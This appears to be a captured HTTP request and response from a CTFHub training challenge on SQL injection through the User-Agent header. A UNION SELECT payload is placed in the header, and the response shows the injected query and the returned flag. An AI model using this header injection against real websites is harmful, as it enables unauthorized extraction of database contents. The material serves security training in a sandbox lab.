 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-f58839c7a9db9b3b.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: -1 UNION SELECT 1,group_concat(paovfowsnu) FROM zvzzmtgoyl
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 UNION SELECT
1,group_concat(paovfowsnu) FROM zvzzmtgoyl
ID: 1
Data: ctfhub{34d978982f16289a30464b56}